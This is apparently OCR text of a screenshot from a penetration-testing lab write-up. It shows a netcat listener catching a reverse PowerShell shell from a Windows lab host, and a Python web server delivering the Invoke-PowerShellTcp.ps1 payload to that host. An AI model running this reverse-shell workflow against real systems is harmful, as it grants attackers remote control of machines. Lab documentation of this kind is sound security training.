 kali@kali: ~/Documents/ps1 shell
kali@kali: ~ 44x15
l rights reserved.
PS C:\Windows\system32>^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.1.2.5] from (UNKNOWN) [192.1
.2.6] 50489
Windows PowerShell running as user ryan on C
OMMANDO
Copyright (C) 2015 Microsoft Corporation. Al
l rights reserved.
PS C:\Windows\system32>
kali@kali: ~/Documents/ps1 shell 44x15
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.
0.0:80/) ...
192.1.2.6 - - [11/Feb/2024 20:18:16] "GET /I
nvoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Documents/ps1 shell]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.
0.0:80/) ...
192.1.2.6 - - [11/Feb/2024 20:32:07] "GET /I
nvoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
Successful Command Line access to the targeted machine